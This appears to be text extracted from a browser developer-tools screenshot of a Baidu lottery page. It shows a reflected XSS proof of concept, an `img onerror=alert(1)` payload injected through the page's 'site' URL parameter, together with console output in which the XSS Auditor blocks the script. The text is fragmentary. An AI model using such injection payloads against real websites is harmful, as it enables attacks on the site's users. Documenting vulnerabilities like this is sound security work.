 <div class="video-gj-box video-gj-main" style="display:block;">
<div class="mis-clearfix">
<div class="video-left video-gj-area-out">
<div class="video-gj-area">
<span class="video-gj-jt"></span>
<span class="video-fail-tip">别灰心，多试几次一定能中</span>
<span class="video-suc-tip">激活后成为该站点VIP，分享至微博/QQ空间VIP时间加倍。</span>
<span class="video-gj-robot" style="background:url(/static/ecosys/pc/images/big/iqiyi">
<img src="x" onerror no-repeat center center;">
</span>
<img class="video-gj-redux" src="/static/ecosys/pc/images/overlay.png">
<!--[if lt IE 9]>
<span class="video-gj-robot video-gj-robot-ie video-gj-btn-hide" style="background:url(/static/ecosys/pc/images/big/iqiyi"><img src=x onerror=alert(1)//.png) no-
html body div.video-main div.video-gj div.video-auto div.video-gj-box.video-gj-main div.mis-clearfix div.video-left.video-gj-area-out
onerror 3 of 12 Cancel
Console Search Emulation Rendering
<top frame> ▼ Preserve log
The XSS Auditor refused to execute a script in 'http://api.open.baidu.com/pae/ecosys/page/lottery?type=video&wd=xx&nowType=lottery&site=iqiyi%22%3E%3Cimg%20src=x%20onerror=alert(1)//' lottery?typ
because its source code was found within the request. The auditor was enabled as the server sent neither an 'X-XSS-Protection' nor 'Content-Security-Policy' header.
GET http://api.open.baidu.com/pae/ecosys/page/x 404 (Not Found) lottery?typ